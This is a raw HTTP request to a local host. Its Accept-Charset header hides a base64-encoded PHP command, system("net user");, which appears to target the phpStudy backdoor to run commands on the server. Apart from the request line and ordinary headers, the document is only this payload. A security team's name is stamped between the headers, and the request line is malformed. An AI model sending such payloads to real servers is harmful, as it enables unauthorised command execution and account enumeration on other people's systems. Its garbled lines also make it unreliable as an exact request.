 GET / /1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Tide安全团队
Connection: close
Tide安全团队